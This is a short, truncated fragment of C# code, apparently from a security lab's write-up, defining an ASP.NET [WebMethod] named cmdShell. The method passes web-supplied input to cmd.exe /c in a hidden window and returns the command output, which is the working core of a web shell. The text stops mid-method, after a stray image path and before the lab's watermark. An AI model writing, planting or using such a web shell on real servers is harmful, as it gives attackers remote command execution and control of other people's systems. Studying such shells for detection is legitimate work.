 [WebMethod]
/**
Exec Command via cmdShell
**/
public string cmdShell(string input)
{
Process pr = new Process();
pr.StartInfo.FileName = "cmd.exe";
pr.StartInfo.RedirectStandardOutput = true;
pr.StartInfo.UseShellExecute = false;
pr.StartInfo.Arguments = "/c " + input;
pr.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
pr.Start();
StreamReader osr = pr.StandardOutput;
String ocmd = osr.ReadToEnd();
osr.Close();
云影实验室